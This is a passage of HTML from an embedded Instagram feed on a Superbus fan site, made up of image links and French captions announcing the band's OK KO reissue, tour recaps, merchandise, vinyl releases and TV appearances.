		<a class="sbi_photo" href="https://www.instagram.com/p/DScRftaDWIS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gDgwY0SG2gsQ7kNvwFddQQz&#038;_nc_oc=Admtusf_w13olsQo8QvCsGV0tI8mKFwnmNkihk5StJKeFWJV047Cl-TSjTd_4Pe6N-s&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&#038;oh=00_AfpxgUe_p0vu2UFR05pow7JWk9WRpxcqj7pW1hi6BDNTsg&#038;oe=697487E9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gDgwY0SG2gsQ7kNvwFddQQz&amp;_nc_oc=Admtusf_w13olsQo8QvCsGV0tI8mKFwnmNkihk5StJKeFWJV047Cl-TSjTd_4Pe6N-s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_AfpxgUe_p0vu2UFR05pow7JWk9WRpxcqj7pW1hi6BDNTsg&amp;oe=697487E9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gDgwY0SG2gsQ7kNvwFddQQz&amp;_nc_oc=Admtusf_w13olsQo8QvCsGV0tI8mKFwnmNkihk5StJKeFWJV047Cl-TSjTd_4Pe6N-s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_AfpxgUe_p0vu2UFR05pow7JWk9WRpxcqj7pW1hi6BDNTsg&amp;oe=697487E9&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nfull.webp&quot;}">
			<span class="sbi-screenreader">La réédition d&#039;OK KO, avec le titre éponyme feat. </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="La réédition d&#039;OK KO, avec le titre éponyme feat. Kyo, est maintenant disponible !
Tous les liens d&#039;écoute/achat sont dans notre dernier article sur welovesuperbus.com 🎶

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18128660911508047" data-date="1766134830">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScHF1VjUGM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PzsnQRHXmiAQ7kNvwG5HtuP&#038;_nc_oc=AdnG25kxzeP4AOLhVCiuvSX7acUwr1-tHb0wK9Wy3CZCSs_EOgsINTjMehPl19pJVkw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&#038;oh=00_Afp_qCez4HuSVdKAIymXVszBOD5uMlE_owb7HZHzSzlLEw&#038;oe=6974835C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PzsnQRHXmiAQ7kNvwG5HtuP&amp;_nc_oc=AdnG25kxzeP4AOLhVCiuvSX7acUwr1-tHb0wK9Wy3CZCSs_EOgsINTjMehPl19pJVkw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_Afp_qCez4HuSVdKAIymXVszBOD5uMlE_owb7HZHzSzlLEw&amp;oe=6974835C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PzsnQRHXmiAQ7kNvwG5HtuP&amp;_nc_oc=AdnG25kxzeP4AOLhVCiuvSX7acUwr1-tHb0wK9Wy3CZCSs_EOgsINTjMehPl19pJVkw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_Afp_qCez4HuSVdKAIymXVszBOD5uMlE_owb7HZHzSzlLEw&amp;oe=6974835C&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nfull.webp&quot;}">
			<span class="sbi-screenreader">Les concerts de Superbus vous manquent ? Alors c&#039;e</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Les concerts de Superbus vous manquent ? Alors c&#039;est l&#039;heure d&#039;un petit retour sur les lives, à lire dans nos derniers articles sur welovesuperbus.com 🎶

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18099093424768683" data-date="1765831262">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSTEFMbDI-1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yHqFhzKl1DkQ7kNvwGLmKSg&#038;_nc_oc=Adlsfu7dYdstCEsguEpUdxx68Y6t-1b5w6eYIuMcjZKcx9jcqJb4hTGysF3aea6szIQ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&#038;oh=00_AfpwWZIVS-ut9J-F8D13U7lH2ZQZk9OvJzMOuEru1WhiSQ&#038;oe=69748875" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yHqFhzKl1DkQ7kNvwGLmKSg&amp;_nc_oc=Adlsfu7dYdstCEsguEpUdxx68Y6t-1b5w6eYIuMcjZKcx9jcqJb4hTGysF3aea6szIQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_AfpwWZIVS-ut9J-F8D13U7lH2ZQZk9OvJzMOuEru1WhiSQ&amp;oe=69748875&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yHqFhzKl1DkQ7kNvwGLmKSg&amp;_nc_oc=Adlsfu7dYdstCEsguEpUdxx68Y6t-1b5w6eYIuMcjZKcx9jcqJb4hTGysF3aea6szIQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_AfpwWZIVS-ut9J-F8D13U7lH2ZQZk9OvJzMOuEru1WhiSQ&amp;oe=69748875&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nfull.webp&quot;}">
			<span class="sbi-screenreader">Le merch de la tournée OK KO est maintenant dispon</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Le merch de la tournée OK KO est maintenant disponible sur le shop en ligne ! 
➡️ shop.superbus.fr

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917784547229468" data-date="1765794209">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSR9aOfjOjt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Hd8wnLSU_W0Q7kNvwHypSBq&#038;_nc_oc=Adk_bc5QQqauJe2M5TsLC-oWhX0EFwk1AeA0cBdW78smWw2JMm_ZGfnI_bkQ_gBBb9s&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&#038;oh=00_Afqk1oAbGIXafhGASXxcrTbsK8NL4V9WCeUtfnr6cwJYpQ&#038;oe=69749718" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hd8wnLSU_W0Q7kNvwHypSBq&amp;_nc_oc=Adk_bc5QQqauJe2M5TsLC-oWhX0EFwk1AeA0cBdW78smWw2JMm_ZGfnI_bkQ_gBBb9s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_Afqk1oAbGIXafhGASXxcrTbsK8NL4V9WCeUtfnr6cwJYpQ&amp;oe=69749718&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hd8wnLSU_W0Q7kNvwHypSBq&amp;_nc_oc=Adk_bc5QQqauJe2M5TsLC-oWhX0EFwk1AeA0cBdW78smWw2JMm_ZGfnI_bkQ_gBBb9s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_Afqk1oAbGIXafhGASXxcrTbsK8NL4V9WCeUtfnr6cwJYpQ&amp;oe=69749718&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nfull.webp&quot;}">
			<span class="sbi-screenreader">📺 À l’approche de la réédition d’OK KO — enrichie </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📺 À l’approche de la réédition d’OK KO — enrichie de 5 titres bonus, dont un featuring avec Kyo ! — prévue pour ce vendredi 19 décembre, et après une tournée d’automne bien remplie aux quatre coins du pays, Superbus n’ont clairement pas disparu des radars. Depuis notre dernier point média en juillet, leur présence a continué de se faire entendre partout. Entre les radios locales, les grands plateaux de TF1 — des NRJ Music Awards à la Star Academy — et la presse, on vous a rassemblé tout dans notre dernier article à lire sur welovesuperbus.com 🔗

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18102101173706925" data-date="1765358979">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSE_RdwDMSY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t39.30808-6/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=NMpdYRmgMdoQ7kNvwE3xzjg&#038;_nc_oc=Adk5W1o8w780g70ntAJUQJxh05MaNSDb5Q7Uk7W043Y9KTuGamoVZSzs5VrlXN9WrN4&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&#038;oh=00_Afrls4cJ6oItdzGlXb1i1uKRVoVTF4QhVZYflQDUx6PrYw&#038;oe=6974814B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NMpdYRmgMdoQ7kNvwE3xzjg&amp;_nc_oc=Adk5W1o8w780g70ntAJUQJxh05MaNSDb5Q7Uk7W043Y9KTuGamoVZSzs5VrlXN9WrN4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_Afrls4cJ6oItdzGlXb1i1uKRVoVTF4QhVZYflQDUx6PrYw&amp;oe=6974814B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NMpdYRmgMdoQ7kNvwE3xzjg&amp;_nc_oc=Adk5W1o8w780g70ntAJUQJxh05MaNSDb5Q7Uk7W043Y9KTuGamoVZSzs5VrlXN9WrN4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_Afrls4cJ6oItdzGlXb1i1uKRVoVTF4QhVZYflQDUx6PrYw&amp;oe=6974814B&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nfull.webp&quot;}">
			<span class="sbi-screenreader">Alors que le OK KO Tour, édition 2025, s&#039;est termi</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Alors que le OK KO Tour, édition 2025, s&#039;est terminé la semaine dernière, on se fait un petit retour sur les lives de novembre et décembre dans notre dernier article sur welovesuperbus.com 🎶

📸 @fph_photographer à Bollène 

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17871428325470526" data-date="1765184410">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DR_yTzNiVyr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=uZVxxgaRDUQQ7kNvwEtZYgW&#038;_nc_oc=AdktH1QpZoGV2g0wg3THPXAPn4BHutpq-e9mVJrFkEYQKrlv7hL3zsuhFEylL9QxJJI&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&#038;oh=00_AfoZ3lMnL3nEDq6RxP1v_wDYpJ-xdvwsau-Mai5wkRz2MQ&#038;oe=697492F6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uZVxxgaRDUQQ7kNvwEtZYgW&amp;_nc_oc=AdktH1QpZoGV2g0wg3THPXAPn4BHutpq-e9mVJrFkEYQKrlv7hL3zsuhFEylL9QxJJI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_AfoZ3lMnL3nEDq6RxP1v_wDYpJ-xdvwsau-Mai5wkRz2MQ&amp;oe=697492F6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uZVxxgaRDUQQ7kNvwEtZYgW&amp;_nc_oc=AdktH1QpZoGV2g0wg3THPXAPn4BHutpq-e9mVJrFkEYQKrlv7hL3zsuhFEylL9QxJJI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_AfoZ3lMnL3nEDq6RxP1v_wDYpJ-xdvwsau-Mai5wkRz2MQ&amp;oe=697492F6&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Ils arrivent dans quelques jours : les vinyles L</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Ils arrivent dans quelques jours : les vinyles Lova Lova !

Le label @pulse_mania réédite Lova Lova pour la première fois en versions vinyle LP gatefold, éditions ultra-limitées collector. Clear (100 copies seulement !), splatter ou les deux : faites votre choix ! De beaux objets à ajouter à votre collection Superbus ou pour offrir à Noël 🤩

Et encore plus collector, les vinyles test pressing sont également disponible à l&#039;achat. Seulement 9 exemplaires, et il n&#039;en reste plus que 3 !

C&#039;est à commander sur pulse-mania.fr/collections/superbus 

🎁 Livraison offerte en France à partir de 55€ d’achat (donc avec les deux vinyles, ça passe !) et 10% de réduction en vous inscrivant à la newsletter de Pulse Mania 😉

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17940551084962878" data-date="1764263296">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRkVbHaDBQU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8ODgys_iDXQQ7kNvwFFcJQ3&#038;_nc_oc=AdkdKrr9hzFInP9iFS63naWWStwJJVASw6EIXiY3Doj-ncoR__ua84Tt3mw3oE4XmOw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&#038;oh=00_AfplVLgPblHXpp8PUL6wjuGE5o6j1n275eQSIWLGAKDUYA&#038;oe=6974B366" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8ODgys_iDXQQ7kNvwFFcJQ3&amp;_nc_oc=AdkdKrr9hzFInP9iFS63naWWStwJJVASw6EIXiY3Doj-ncoR__ua84Tt3mw3oE4XmOw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_AfplVLgPblHXpp8PUL6wjuGE5o6j1n275eQSIWLGAKDUYA&amp;oe=6974B366&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8ODgys_iDXQQ7kNvwFFcJQ3&amp;_nc_oc=AdkdKrr9hzFInP9iFS63naWWStwJJVASw6EIXiY3Doj-ncoR__ua84Tt3mw3oE4XmOw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_AfplVLgPblHXpp8PUL6wjuGE5o6j1n275eQSIWLGAKDUYA&amp;oe=6974B366&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nfull.webp&quot;}">
			<span class="sbi-screenreader">On se fait un petit point actu télé ? 📺

Il y a qu</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="On se fait un petit point actu télé ? 📺

Il y a quelques jours, Superbus ont fait un passage remarqué aux 12 Coups de Midi sur TF1, où le groupe était le thème principal d&#039;une question avant de jouer Butterfly. 🌼 Jenn a ensuite participé au concert &quot;Nos voix pour toutes : Le grand show solidaire pour les droits des femmes&quot;, qui a été diffusé sur TMC, et où elle a interprété &quot;Les filles, les meufs&quot; avec Lio et Marguerite. (Lien des replays sur notre Facebook)

Et samedi prochain, le groupe sera sur le plateau de la Star Academy sur TF1, pour jouer Lola avec Mélissa !

🎶 Et pendant ce temps, la tournée continue ! Il reste une date avant un repos bien mérité pour le groupe, mardi prochain à Forges-les-Eaux !

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18075142922196214" data-date="1763567792">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRPm2ytiNzU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VL8c3dd73XIQ7kNvwHNDugl&#038;_nc_oc=AdlIX4bUiq7GMG1TSM2dTisH5hAOFUHsnfLr6PzT4xLo8N9W_NwZzmccBwh2dxX7yFA&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&#038;oh=00_AfoFq2CCjDvS8UANw8ARi-xA_Hz5BtLKZpbwGEkP_VLcJA&#038;oe=6974A6D6" 